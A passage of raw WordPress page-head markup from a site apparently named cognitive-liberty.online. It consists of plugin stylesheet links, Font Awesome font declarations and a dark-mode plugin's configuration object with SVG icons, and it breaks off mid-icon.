.wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}.wpim-1830__c15{top:201.000015259px;left:451px}.wpim-1830__c15 .wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}.wpim-1830__c17{top:275.000015259px;left:449px}.wpim-1830__c17 .wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}.wpim-1830__c19{top:436.000015259px;left:447px}.wpim-1830__c19 .wpim-marker__icon{width:30px;height:30px;border-radius:100%;border-width:2px;border-style:solid;border-color:#ffffff;transform:rotate(0deg);background-color:#3F51B5;color:#ffffff;font-size:14px;line-height:30px;}
</style>
<link rel='stylesheet' id='animate-css' href='https://cognitive-liberty.online/wp-content/plugins/wp-image-makers-easy-hotspot-solution//assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-librivox-css' href='https://cognitive-liberty.online/wp-content/plugins/wp-librivox/css/wp-librivox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cognitive-liberty.online/wp-content/plugins/wp-librivox/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom_openseadragon-css' href='https://cognitive-liberty.online/wp-content/plugins/zoom-openseadragon/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://cognitive-liberty.online/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://cognitive-liberty.online/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 200px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='megamenu-css' href='https://cognitive-liberty.online/wp-content/uploads/maxmegamenu/style.css?ver=18e6e6' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://cognitive-liberty.online/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://cognitive-liberty.online/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='thinker-fonts-css' href='//cognitive-liberty.online/wp-content/uploads/omgf/thinker-fonts/thinker-fonts.css?ver=1669580643' type='text/css' media='all' />
<link rel='stylesheet' id='thinker-style-css' href='https://cognitive-liberty.online/wp-content/themes/mychild1/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinker-blocks-style-css' href='https://cognitive-liberty.online/wp-content/themes/the-thinker-lite/assets/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://cognitive-liberty.online/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://cognitive-liberty.online/wp-content/plugins/ajax-search-lite/css/style-simple-grey.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://cognitive-liberty.online/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpel-style-css' href='https://cognitive-liberty.online/wp-content/plugins/wp-external-links/public/css/wpel.css?ver=2.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://cognitive-liberty.online/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=xvAZcuW3iRsfMOb' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://cognitive-liberty.online/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='fonts-google-css-css' href='//cognitive-liberty.online/wp-content/uploads/omgf/fonts-google-css/fonts-google-css.css?ver=1669580643' type='text/css' media='all' />
<link rel='stylesheet' id='hor-tree-css-css' href='https://cognitive-liberty.online/wp-content/plugins/tree-website-map/lib/horizontal-tree/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wm-awesome-css-css' href='https://cognitive-liberty.online/wp-content/plugins/tree-website-map/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wm-jstree-proton-theme-css-css' href='https://cognitive-liberty.online/wp-content/plugins/tree-website-map/lib/jstree-bootstrap-theme/src/themes/proton/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jstree-css-css' href='https://cognitive-liberty.online/wp-content/plugins/tree-website-map/lib/jstree/dist/themes/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wm-css-css' href='https://cognitive-liberty.online/wp-content/plugins/tree-website-map/css/style_css.css?ver=1.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://cognitive-liberty.online/wp-content/plugins/wp-dark-mode/assets/js/dark-mode.js?ver=5.2.13" id="wp-dark-mode-automatic-js"></script>
<script type="text/javascript" id="wp-dark-mode-js-extra">
/* <![CDATA[ */
var wp_dark_mode_json = {"security_key":"9dd5ef9c43","is_pro":"","version":"5.2.13","is_excluded":"","excluded_elements":" #wpadminbar, .wp-dark-mode-switch, .elementor-button-content-wrapper","options":{"frontend_enabled":true,"frontend_mode":"device","frontend_time_starts":"06:00 PM","frontend_time_ends":"06:00 AM","frontend_custom_css":"","frontend_remember_choice":true,"admin_enabled":false,"admin_enabled_block_editor":true,"admin_enabled_classic_editor":false,"floating_switch_enabled":true,"floating_switch_display":{"desktop":true,"mobile":true,"tablet":true},"floating_switch_has_delay":false,"floating_switch_delay":5,"floating_switch_hide_on_idle":false,"floating_switch_idle_timeout":5,"floating_switch_style":3,"floating_switch_size":"1.2","floating_switch_size_custom":100,"floating_switch_position":"left","floating_switch_position_side":"right","floating_switch_position_side_value":10,"floating_switch_position_bottom_value":10,"floating_switch_enabled_attention_effect":false,"floating_switch_attention_effect":"none","floating_switch_enabled_cta":false,"floating_switch_cta_text":"","floating_switch_cta_color":"","floating_switch_cta_background":"","floating_switch_enabled_custom_icons":false,"floating_switch_icon_light":"","floating_switch_icon_dark":"","floating_switch_enabled_custom_texts":false,"floating_switch_text_light":"Light","floating_switch_text_dark":"Dark","menu_switch_enabled":false,"content_switch_enabled_top_of_posts":false,"content_switch_enabled_top_of_pages":false,"content_switch_style":1,"color_mode":"automatic","color_presets":[{"name":"Gold","bg":"#000","text":"#dfdedb","link":"#e58c17","link_hover":"#e58c17","input_bg":"#000","input_text":"#dfdedb","input_placeholder":"#dfdedb","button_text":"#dfdedb","button_hover_text":"#dfdedb","button_bg":"#141414","button_hover_bg":"#141414","button_border":"#1e1e1e","enable_scrollbar":false,"scrollbar_track":"#141414","scrollbar_thumb":"#dfdedb"},{"name":"Sapphire","bg":"#1B2836","text":"#fff","link":"#459BE6","link_hover":"#459BE6","input_bg":"#1B2836","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#2f3c4a","button_hover_bg":"#2f3c4a","button_border":"#394654","enable_scrollbar":false,"scrollbar_track":"#1B2836","scrollbar_thumb":"#fff"},{"name":"Fuchsia","bg":"#1E0024","text":"#fff","link":"#E251FF","link_hover":"#E251FF","input_bg":"#1E0024","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#321438","button_hover_bg":"#321438","button_border":"#321438","enable_scrollbar":false,"scrollbar_track":"#1E0024","scrollbar_thumb":"#fff"},{"name":"Rose","bg":"#270000","text":"#fff","link":"#FF7878","link_hover":"#FF7878","input_bg":"#270000","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#3b1414","button_hover_bg":"#3b1414","button_border":"#451e1e","enable_scrollbar":false,"scrollbar_track":"#270000","scrollbar_thumb":"#fff"},{"name":"Violet","bg":"#160037","text":"#EBEBEB","link":"#B381FF","link_hover":"#B381FF","input_bg":"#160037","input_text":"#EBEBEB","input_placeholder":"#EBEBEB","button_text":"#EBEBEB","button_hover_text":"#EBEBEB","button_bg":"#2a144b","button_hover_bg":"#2a144b","button_border":"#341e55","enable_scrollbar":false,"scrollbar_track":"#160037","scrollbar_thumb":"#EBEBEB"},{"name":"Pink","bg":"#121212","text":"#E6E6E6","link":"#FF9191","link_hover":"#FF9191","input_bg":"#121212","input_text":"#E6E6E6","input_placeholder":"#E6E6E6","button_text":"#E6E6E6","button_hover_text":"#E6E6E6","button_bg":"#262626","button_hover_bg":"#262626","button_border":"#303030","enable_scrollbar":false,"scrollbar_track":"#121212","scrollbar_thumb":"#E6E6E6"},{"name":"Kelly","bg":"#000A3B","text":"#FFFFFF","link":"#3AFF82","link_hover":"#3AFF82","input_bg":"#000A3B","input_text":"#FFFFFF","input_placeholder":"#FFFFFF","button_text":"#FFFFFF","button_hover_text":"#FFFFFF","button_bg":"#141e4f","button_hover_bg":"#141e4f","button_border":"#1e2859","enable_scrollbar":false,"scrollbar_track":"#000A3B","scrollbar_thumb":"#FFFFFF"},{"name":"Magenta","bg":"#171717","text":"#BFB7C0","link":"#F776F0","link_hover":"#F776F0","input_bg":"#171717","input_text":"#BFB7C0","input_placeholder":"#BFB7C0","button_text":"#BFB7C0","button_hover_text":"#BFB7C0","button_bg":"#2b2b2b","button_hover_bg":"#2b2b2b","button_border":"#353535","enable_scrollbar":false,"scrollbar_track":"#171717","scrollbar_thumb":"#BFB7C0"},{"name":"Green","bg":"#003711","text":"#FFFFFF","link":"#84FF6D","link_hover":"#84FF6D","input_bg":"#003711","input_text":"#FFFFFF","input_placeholder":"#FFFFFF","button_text":"#FFFFFF","button_hover_text":"#FFFFFF","button_bg":"#144b25","button_hover_bg":"#144b25","button_border":"#1e552f","enable_scrollbar":false,"scrollbar_track":"#003711","scrollbar_thumb":"#FFFFFF"},{"name":"Orange","bg":"#23243A","text":"#D6CB99","link":"#FF9323","link_hover":"#FF9323","input_bg":"#23243A","input_text":"#D6CB99","input_placeholder":"#D6CB99","button_text":"#D6CB99","button_hover_text":"#D6CB99","button_bg":"#37384e","button_hover_bg":"#37384e","button_border":"#414258","enable_scrollbar":false,"scrollbar_track":"#23243A","scrollbar_thumb":"#D6CB99"},{"name":"Yellow","bg":"#151819","text":"#D5D6D7","link":"#DAA40B","link_hover":"#DAA40B","input_bg":"#151819","input_text":"#D5D6D7","input_placeholder":"#D5D6D7","button_text":"#D5D6D7","button_hover_text":"#D5D6D7","button_bg":"#292c2d","button_hover_bg":"#292c2d","button_border":"#333637","enable_scrollbar":false,"scrollbar_track":"#151819","scrollbar_thumb":"#D5D6D7"},{"name":"Facebook","bg":"#18191A","text":"#DCDEE3","link":"#2D88FF","link_hover":"#2D88FF","input_bg":"#18191A","input_text":"#DCDEE3","input_placeholder":"#DCDEE3","button_text":"#DCDEE3","button_hover_text":"#DCDEE3","button_bg":"#2c2d2e","button_hover_bg":"#2c2d2e","button_border":"#363738","enable_scrollbar":false,"scrollbar_track":"#18191A","scrollbar_thumb":"#DCDEE3"},{"name":"Twitter","bg":"#141d26","text":"#fff","link":"#1C9CEA","link_hover":"#1C9CEA","input_bg":"#141d26","input_text":"#fff","input_placeholder":"#fff","button_text":"#fff","button_hover_text":"#fff","button_bg":"#28313a","button_hover_bg":"#28313a","button_border":"#323b44","enable_scrollbar":false,"scrollbar_track":"#141d26","scrollbar_thumb":"#fff"}],"color_preset_id":0,"color_filter_brightness":100,"color_filter_contrast":90,"color_filter_grayscale":0,"color_filter_sepia":10,"image_replaces":[{"light":"","dark":""}],"image_enabled_low_brightness":true,"image_brightness":80,"image_low_brightness_excludes":[],"image_enabled_low_grayscale":true,"image_grayscale":0,"image_low_grayscale_excludes":[],"video_replaces":[],"video_enabled_low_brightness":false,"video_brightness":80,"video_low_brightness_excludes":[],"video_enabled_low_grayscale":false,"video_grayscale":0,"video_low_grayscale_excludes":[],"animation_enabled":false,"animation_name":"fade","performance_track_dynamic_content":false,"performance_load_scripts_in_footer":false,"performance_execute_as":"sync","performance_exclude_cache":false,"excludes_elements":"","excludes_elements_includes":"","excludes_posts":[],"excludes_posts_all":false,"excludes_posts_except":[],"excludes_taxonomies":[],"excludes_taxonomies_all":false,"excludes_taxonomies_except":[],"excludes_wc_products":[],"excludes_wc_products_all":false,"excludes_wc_products_except":[],"excludes_wc_categories":[],"excludes_wc_categories_all":false,"excludes_wc_categories_except":[],"accessibility_enabled_keyboard_shortcut":true,"accessibility_enabled_url_param":false,"typography_enabled":true,"typography_font_size":"1.2","typography_font_size_custom":100,"analytics_enabled":true,"analytics_enabled_dashboard_widget":true,"analytics_enabled_email_reporting":false,"analytics_email_reporting_frequency":"daily","analytics_email_reporting_address":"","analytics_email_reporting_subject":"WP Dark Mode Analytics Report"},"analytics_enabled":"1","url":{"ajax":"https:\/\/cognitive-liberty.online\/wp-admin\/admin-ajax.php","home":"https:\/\/cognitive-liberty.online","admin":"https:\/\/cognitive-liberty.online\/wp-admin\/","assets":"https:\/\/cognitive-liberty.online\/wp-content\/plugins\/wp-dark-mode\/assets\/"},"debug":"","additional":{"is_elementor_editor":false}};
var wp_dark_mode_icons = {"HalfMoonFilled":"<svg viewBox=\"0 0 30 30\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.8956 0.505198C11.2091 0.818744 11.3023 1.29057 11.1316 1.69979C10.4835 3.25296 10.125 4.95832 10.125 6.75018C10.125 13.9989 16.0013 19.8752 23.25 19.8752C25.0419 19.8752 26.7472 19.5167 28.3004 18.8686C28.7096 18.6979 29.1814 18.7911 29.495 19.1046C29.8085 19.4182 29.9017 19.89 29.731 20.2992C27.4235 25.8291 21.9642 29.7189 15.5938 29.7189C7.13689 29.7189 0.28125 22.8633 0.28125 14.4064C0.28125 8.036 4.17113 2.57666 9.70097 0.269199C10.1102 0.098441 10.582 0.191653 10.8956 0.505198Z\" fill=\"currentColor\"\/><\/svg>","HalfMoonOutlined":"<svg viewBox=\"0 0 25 25\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"> <path d=\"M23.3773 16.5026C22.0299 17.0648 20.5512 17.3753 19 17.3753C12.7178 17.3753 7.625 12.2826 7.625 6.00031C7.625 4.44912 7.9355 2.97044 8.49773 1.62305C4.38827 3.33782 1.5 7.39427 1.5 12.1253C1.5 18.4076 6.59276 23.5003 12.875 23.5003C17.606 23.5003 21.6625 20.612 23.3773 16.5026Z\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\"\/><\/svg>","CurvedMoonFilled":"<svg  viewBox=\"0 0 23 23\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path d=\"M6.11767 1.57622C8.52509 0.186296 11.2535 -0.171447 13.8127 0.36126C13.6914 0.423195 13.5692 0.488292 13.4495 0.557448C9.41421 2.88721 8.09657 8.15546 10.503 12.3234C12.9105 16.4934 18.1326 17.9833 22.1658 15.6547C22.2856 15.5855 22.4031 15.5123 22.5174 15.4382C21.6991 17.9209 20.0251 20.1049 17.6177 21.4948C12.2943 24.5683 5.40509 22.5988 2.23017 17.0997C-0.947881 11.5997 0.79427 4.64968 6.11767 1.57622ZM4.77836 10.2579C4.70178 10.3021 4.6784 10.4022 4.72292 10.4793C4.76861 10.5585 4.86776 10.5851 4.94238 10.542C5.01896 10.4978 5.04235 10.3977 4.99783 10.3206C4.95331 10.2435 4.85495 10.2137 4.77836 10.2579ZM14.0742 19.6608C14.1508 19.6166 14.1741 19.5165 14.1296 19.4394C14.0839 19.3603 13.9848 19.3336 13.9102 19.3767C13.8336 19.4209 13.8102 19.521 13.8547 19.5981C13.8984 19.6784 13.9976 19.705 14.0742 19.6608ZM6.11345 5.87243C6.19003 5.82822 6.21341 5.72814 6.16889 5.65103C6.1232 5.57189 6.02405 5.54526 5.94943 5.58835C5.87285 5.63256 5.84947 5.73264 5.89399 5.80975C5.93654 5.88799 6.03687 5.91665 6.11345 5.87243ZM9.42944 18.3138C9.50603 18.2696 9.52941 18.1695 9.48489 18.0924C9.4392 18.0133 9.34004 17.9867 9.26543 18.0297C9.18885 18.074 9.16546 18.174 9.20998 18.2511C9.25254 18.3294 9.35286 18.358 9.42944 18.3138ZM6.25969 15.1954L7.35096 16.3781L6.87234 14.8416L8.00718 13.7644L6.50878 14.2074L5.41751 13.0247L5.89613 14.5611L4.76326 15.6372L6.25969 15.1954Z\" fill=\"white\"\/><\/svg>","CurvedMoonOutlined":"<svg viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"> <path d=\"M5.99222 9.70618C8.30834 12.0223 12.0339 12.0633 14.4679 9.87934C14.1411 11.0024 13.5331 12.0648 12.643 12.9549C9.85623 15.7417 5.38524 15.7699 2.65685 13.0415C-0.0715325 10.3132 -0.0432656 5.84217 2.74352 3.05539C3.63362 2.16529 4.69605 1.55721 5.81912 1.23044C3.63513 3.66445 3.67608 7.39004 5.99222 9.70618Z\" stroke=\"currentColor\"\/> <\/svg>","SunFilled":"<svg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"wp-dark-mode-ignore\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.9999 3.73644C11.1951 3.73644 11.3548 3.57676 11.3548 3.3816V0.354838C11.3548 0.159677 11.1951 0 10.9999 0C10.8048 0 10.6451 0.159677 10.6451 0.354838V3.38515C10.6451 3.58031 10.8048 3.73644 10.9999 3.73644ZM10.9998 4.61291C7.47269 4.61291 4.6127 7.4729 4.6127 11C4.6127 14.5271 7.47269 17.3871 10.9998 17.3871C14.5269 17.3871 17.3868 14.5271 17.3868 11C17.3868 7.4729 14.5269 4.61291 10.9998 4.61291ZM10.9998 6.3871C8.45559 6.3871 6.38688 8.4558 6.38688 11C6.38688 11.1951 6.22721 11.3548 6.03205 11.3548C5.83688 11.3548 5.67721 11.1951 5.67721 11C5.67721 8.06548 8.06526 5.67742 10.9998 5.67742C11.1949 5.67742 11.3546 5.8371 11.3546 6.03226C11.3546 6.22742 11.1949 6.3871 10.9998 6.3871ZM10.6451 18.6184C10.6451 18.4232 10.8048 18.2635 10.9999 18.2635C11.1951 18.2635 11.3548 18.4197 11.3548 18.6148V21.6451C11.3548 21.8403 11.1951 22 10.9999 22C10.8048 22 10.6451 21.8403 10.6451 21.6451V18.6184ZM6.88367 4.58091C6.95109 4.69446 7.06819 4.75833 7.19238 4.75833C7.2527 4.75833 7.31302 4.74414 7.3698 4.7122C7.54012 4.61285 7.59689 4.3964 7.50109 4.22608L5.98593 1.60383C5.88658 1.43351 5.67013 1.37673 5.4998 1.47254C5.32948 1.57189 5.27271 1.78834 5.36851 1.95867L6.88367 4.58091ZM14.6298 17.2877C14.8001 17.1919 15.0166 17.2487 15.1159 17.419L16.6311 20.0413C16.7269 20.2116 16.6701 20.428 16.4998 20.5274C16.443 20.5593 16.3827 20.5735 16.3224 20.5735C16.1982 20.5735 16.0811 20.5096 16.0137 20.3961L14.4985 17.7738C14.4027 17.6035 14.4595 17.3871 14.6298 17.2877ZM1.60383 5.98611L4.22608 7.50127C4.28285 7.5332 4.34317 7.5474 4.4035 7.5474C4.52769 7.5474 4.64478 7.48353 4.7122 7.36998C4.81156 7.19966 4.75124 6.98321 4.58091 6.88385L1.95867 5.36869C1.78834 5.26934 1.57189 5.32966 1.47254 5.49998C1.37673 5.67031 1.43351 5.88676 1.60383 5.98611ZM17.774 14.4986L20.3963 16.0137C20.5666 16.1131 20.6234 16.3295 20.5276 16.4999C20.4601 16.6134 20.3431 16.6773 20.2189 16.6773C20.1585 16.6773 20.0982 16.6631 20.0414 16.6312L17.4192 15.116C17.2489 15.0166 17.1885 14.8002 17.2879 14.6299C17.3873 14.4596 17.6037 14.3992 17.774 14.4986ZM3.73644 10.9999C3.73644 10.8048 3.57676 10.6451 3.3816 10.6451H0.354837C0.159677 10.6451 0 10.8048 0 10.9999C0 11.1951 0.159677 11.3548 0.354837 11.3548H3.38515C3.58031 11.3548 3.73644 11.1951 3.73644 10.9999ZM18.6148 10.6451H21.6451C21.8403 10.6451 22 10.8048 22 10.9999C22 11.1951 21.8403 11.3548 21.6451 11.3548H18.6148C18.4197 11.3548 18.26 11.1951 18.26 10.9999C18.26 10.8048 18.4197 10.6451 18.6148 10.6451ZM4.7122 14.6299C4.61285 14.4596 4.3964 14.4028 4.22608 14.4986L1.60383 16.0138C1.43351 16.1131 1.37673 16.3296 1.47254 16.4999C1.53996 16.6135 1.65705 16.6773 1.78125 16.6773C1.84157 16.6773 1.90189 16.6631 1.95867 16.6312L4.58091 15.116C4.75124 15.0167 4.80801 14.8002 4.7122 14.6299ZM17.5963 7.54732C17.4721 7.54732 17.355 7.48345 17.2876 7.36991C17.1918 7.19958 17.2486 6.98313 17.4189 6.88378L20.0412 5.36862C20.2115 5.27282 20.4279 5.32959 20.5273 5.49991C20.6231 5.67023 20.5663 5.88669 20.396 5.98604L17.7737 7.5012C17.717 7.53313 17.6566 7.54732 17.5963 7.54732ZM7.37009 17.2877C7.19976 17.1883 6.98331 17.2487 6.88396 17.419L5.3688 20.0412C5.26945 20.2115 5.32977 20.428 5.50009 20.5274C5.55687 20.5593 5.61719 20.5735 5.67751 20.5735C5.8017 20.5735 5.9188 20.5096 5.98622 20.3961L7.50138 17.7738C7.59718 17.6035 7.54041 17.387 7.37009 17.2877ZM14.8072 4.7583C14.7469 4.7583 14.6866 4.7441 14.6298 4.71217C14.4595 4.61281 14.4027 4.39636 14.4985 4.22604L16.0137 1.60379C16.113 1.43347 16.3295 1.37315 16.4998 1.4725C16.6701 1.57186 16.7304 1.78831 16.6311 1.95863L15.1159 4.58088C15.0485 4.69443 14.9314 4.7583 14.8072 4.7583ZM8.68659 3.73643C8.72917 3.89611 8.87111 3.99901 9.02724 3.99901C9.05917 3.99901 9.08756 3.99546 9.11949 3.98837C9.30756 3.93869 9.4211 3.74353 9.37143 3.55546L8.86401 1.65708C8.81433 1.46902 8.61917 1.35547 8.43111 1.40515C8.24304 1.45483 8.1295 1.64999 8.17917 1.83805L8.68659 3.73643ZM12.8805 18.0152C13.0686 17.9655 13.2637 18.079 13.3134 18.2671L13.8208 20.1655C13.8705 20.3535 13.757 20.5487 13.5689 20.5984C13.537 20.6055 13.5086 20.609 13.4766 20.609C13.3205 20.609 13.1786 20.5061 13.136 20.3464L12.6286 18.4481C12.5789 18.26 12.6925 18.0648 12.8805 18.0152ZM5.36172 5.86548C5.43269 5.93645 5.5214 5.96838 5.61365 5.96838C5.70591 5.96838 5.79462 5.9329 5.86559 5.86548C6.00397 5.72709 6.00397 5.50355 5.86559 5.36516L4.47817 3.97775C4.33979 3.83936 4.11624 3.83936 3.97785 3.97775C3.83947 4.11613 3.83947 4.33968 3.97785 4.47807L5.36172 5.86548ZM16.138 16.1346C16.2764 15.9962 16.4999 15.9962 16.6383 16.1346L18.0293 17.522C18.1677 17.6604 18.1677 17.8839 18.0293 18.0223C17.9583 18.0897 17.8696 18.1252 17.7774 18.1252C17.6851 18.1252 17.5964 18.0933 17.5254 18.0223L16.138 16.6349C15.9996 16.4965 15.9996 16.273 16.138 16.1346ZM1.65365 8.86392L3.55203 9.37134C3.58396 9.37843 3.61235 9.38198 3.64429 9.38198C3.80041 9.38198 3.94235 9.27908 3.98493 9.1194C4.03461 8.93134 3.92461 8.73618 3.73299 8.6865L1.83461 8.17908C1.64655 8.1294 1.45139 8.2394 1.40171 8.43102C1.35203 8.61908 1.46558 8.81069 1.65365 8.86392ZM18.4517 12.6287L20.3466 13.1361C20.5346 13.1894 20.6482 13.381 20.5985 13.569C20.5595 13.7287 20.414 13.8316 20.2578 13.8316C20.2259 13.8316 20.1975 13.8281 20.1656 13.821L18.2708 13.3135C18.0791 13.2639 17.9691 13.0687 18.0188 12.8806C18.0685 12.689 18.2637 12.579 18.4517 12.6287ZM1.74579 13.835C1.77773 13.835 1.80612 13.8315 1.83805 13.8244L3.73643 13.317C3.9245 13.2673 4.03804 13.0721 3.98837 12.8841C3.93869 12.696 3.74353 12.5825 3.55546 12.6321L1.65708 13.1395C1.46902 13.1892 1.35547 13.3844 1.40515 13.5725C1.44418 13.7286 1.58967 13.835 1.74579 13.835ZM18.2671 8.68643L20.1619 8.17901C20.35 8.12579 20.5451 8.23934 20.5948 8.43095C20.6445 8.61901 20.5309 8.81417 20.3429 8.86385L18.4481 9.37127C18.4161 9.37837 18.3877 9.38191 18.3558 9.38191C18.1997 9.38191 18.0577 9.27901 18.0151 9.11933C17.9655 8.93127 18.079 8.73611 18.2671 8.68643ZM5.86559 16.1346C5.7272 15.9962 5.50365 15.9962 5.36527 16.1346L3.97785 17.522C3.83947 17.6604 3.83947 17.8839 3.97785 18.0223C4.04882 18.0933 4.13753 